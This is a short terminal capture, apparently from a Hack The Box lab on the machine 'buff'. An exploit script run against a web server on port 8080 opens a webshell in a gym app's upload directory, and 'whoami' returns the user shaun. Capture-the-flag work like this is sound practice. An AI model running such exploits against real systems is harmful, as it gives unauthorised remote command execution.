 ┌─[root@iamf]─[10.10.14.48]─[~/htb/boxes/buff]
└──╼ F # python exploit.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun